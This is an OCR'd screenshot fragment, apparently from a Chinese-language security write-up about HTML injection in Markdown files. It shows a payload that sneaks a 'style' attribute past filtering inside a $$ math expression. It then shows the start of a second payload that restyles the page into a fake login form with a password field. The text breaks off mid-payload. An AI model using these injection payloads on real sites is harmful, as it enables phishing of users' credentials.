
表达式，就不可能在 Markdown 文件中使用
“style”
属性。
payload：-
$$<tag style="property:value"
acceptedAttribute="True"></tag>{}$$
因此，我只是创建了一个payload，使我的
Markdown 文件页面像登录页面一样。
$
<div
style=
"position:fixed;padding:10%;pa
<label>
Password:  
</label><input
type=
pass